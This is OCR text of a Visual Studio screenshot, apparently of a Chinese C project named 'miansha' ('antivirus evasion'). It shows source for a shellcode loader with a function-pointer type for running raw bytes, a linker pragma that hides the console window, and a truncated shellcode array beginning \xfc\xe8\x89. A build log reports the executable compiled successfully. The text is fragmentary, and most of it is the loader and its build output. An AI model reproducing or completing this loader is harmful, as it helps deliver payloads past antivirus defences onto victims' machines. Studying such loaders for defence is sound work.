 解决方案资源管理器
搜索解决方案资源管理器(Ctrl+;)
解决方案"miansha"(1 个项目/共 1
miansha
引用
外部依赖项
头文件
miansha3.c miansha2.c miansha.c
miansha (全局范围) main()
1 #include <windows.h>
2 #include <stdio.h>
3 typedef void(_stdcall* CODE)();
4 #pragma comment(linker,"/subsystem:\"windows\" /entry:\"mainCRTStartup\"")
5 unsigned char shellcode[] = "\xfc\xe8\x89\x00\x00\x00\x60\x89\xe5\x31\xd2\x64\x8b\x52\x30\x8b\x52\x0c\x8b\x52\x1
6
7
8 void main()
100 % 未找到相关问题 行: 8 字符: 12 空格 CR
输出
显示输出来源(S): 生成
已启动重新生成…
1>------ 已启动全部重新生成: 项目: miansha, 配置: Debug Win32 ------
1>miansha.c
1>miansha2.c
1>miansha3.c
1>正在生成代码...
1>miansha.vcxproj -> E:\vs2019\免杀\miansha\Debug\miansha.exe
========== 全部重新生成: 成功 1 个，失败 0 个，跳过 0 个 ==========